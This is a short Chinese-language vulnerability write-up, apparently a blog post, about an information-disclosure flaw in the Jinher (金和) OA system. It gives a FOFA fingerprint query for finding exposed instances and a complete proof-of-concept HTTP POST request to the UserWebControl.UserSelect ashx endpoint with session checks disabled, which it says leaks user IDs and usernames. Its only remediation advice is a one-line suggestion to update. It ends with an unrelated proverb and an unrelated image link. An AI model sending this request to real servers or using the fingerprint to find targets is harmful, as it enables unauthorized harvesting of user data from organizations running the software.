产品简介
金和网络是专业信息化服务商,为城市监管部门提供了互联网+监管解决方案,为企事业单位提供组织协同OA系统升开发平台,电子政务一体化平台智慧电商平合等服务
漏洞概述
金和OA UserWebControl.UserSelect.AjaxServiceMethod,UserWebControl.UserSelect.ashx 信息泄露,攻击者可通过此漏洞获取敏感信息。

指纹识别
fofa:
app="金和网络-金和OA"
漏洞利用

poc:
POST /C6/ajax/UserWebControl.UserSelect.AjaxServiceMethod,UserWebControl.UserSelect.ashx?_method=GetDepartDataByDeptID&_session=no HTTP/1.1
Host: your_ip
User-Agent: Mozilla/5.0
Content-Length: 101
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Content-Type: text/plain;charset=UTF-8
strDeptID=
strUserId=Admin
strUserEsp=
strArchivesId=
deptIds=
IsShowChildrenDept=0
IsCascade=1
泄露userid和用户名

修复建议
联系软件厂商更新至最新安全版本
【读死书,当然百无一用是书生,读活了,才算万般皆下品唯有读书高呀。】














![[足式机器人]Part2 Dr. CAN学习笔记-自动控制原理Ch1-7Lead Compensator超前补偿器(调节根轨迹)](https://img-blog.csdnimg.cn/direct/105e56e5878941d5a652acbc8bc72eab.png#pic_center)